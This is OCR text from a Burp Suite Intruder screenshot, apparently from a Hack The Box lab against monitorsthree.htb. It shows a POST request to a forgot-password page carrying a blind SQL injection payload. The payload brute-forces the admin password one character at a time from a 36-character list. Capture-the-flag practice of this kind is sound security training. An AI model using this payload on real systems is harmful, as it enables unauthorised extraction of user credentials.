 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × +
Sniper attack Start attack
Target http://monitorsthree.htb Update Host header to match target
Add § Clear § Auto §
1 POST /forgot_password.php HTTP/1.1
2 Host: monitorsthree.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+
xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 94
9 Origin: http://monitorsthree.htb
10 Connection: keep-alive
11 Referer: http://monitorsthree.htb/forgot_password.php
12 Cookie: PHPSESSID=4287j7j43gfl7j0jgldi3nt4i2
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 username=admin' AND (SELECT SUBSTRING(password,1,1) FROM users WHERE username='admin')='§a§'-- -
Payloads
Payload position: All payload positions
Payload type: Simple list
Payload count: 36
Request count: 36
Payload configuration
This payload type lets you configure a simple list of strings that are used as payloads.
Paste
Load...
Remove
Clear
Deduplicate
u
v
w
x
y
z
0
1
2
3
Add Enter a new item
Add from list... [Pro version only]
Payload processing
You can define rules to perform various processing tasks on each payload before it is used.
Add Enabled Rule
Edit
§ Payloads
Resource pool
Settings